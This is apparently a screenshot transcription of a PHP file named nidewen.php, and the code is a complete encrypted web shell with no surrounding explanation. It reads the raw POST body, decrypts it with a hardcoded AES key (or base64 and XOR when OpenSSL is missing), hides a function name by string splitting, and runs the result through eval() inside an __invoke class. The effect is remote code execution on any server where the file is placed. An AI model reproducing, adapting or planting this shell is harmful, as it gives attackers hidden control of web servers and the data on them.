 C: > Users > zyh > Desktop > html > api > nidewen.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="1be873048db838ac";
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10     $t="base64_"."decode";
11     $post=$t($post."");
12     for($i=0;$i<strlen($post);$i++) {
13         $post[$i] = $post[$i]^$key[$i+1&15];
14     }
15 }
16 else
17 {
18     $post=openssl_decrypt($post, "AES128", $key);
19 }
20 $arr=explode('|',$post);
21 $func=$arr[0];
22 $params=$arr[1];
23 class C{public function __invoke($p) {eval($p."");}}
24 @call_user_func(new C(),$params);
25 ?>
26